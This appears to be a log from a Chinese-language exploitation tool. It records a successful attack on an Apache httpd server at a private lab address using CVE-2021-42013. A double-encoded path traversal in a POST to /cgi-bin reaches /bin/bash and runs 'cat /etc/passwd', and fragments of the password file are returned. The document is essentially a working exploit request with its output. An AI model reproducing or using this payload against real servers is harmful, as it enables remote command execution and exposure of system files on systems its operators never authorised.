 [11:50:12] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): cat /etc/passwd | vcsearch .{0,100}mail.{0,100}
[11:51:08] [LOG-7-ApacheHttpd(Shell)] [200] [CVE-2021-42013] [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 20
echo;cat /etc/passwd
]
====================Response-vcsearch====================
ologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:
w-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:
====================Response-vcsearch====================
[11:51:08] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):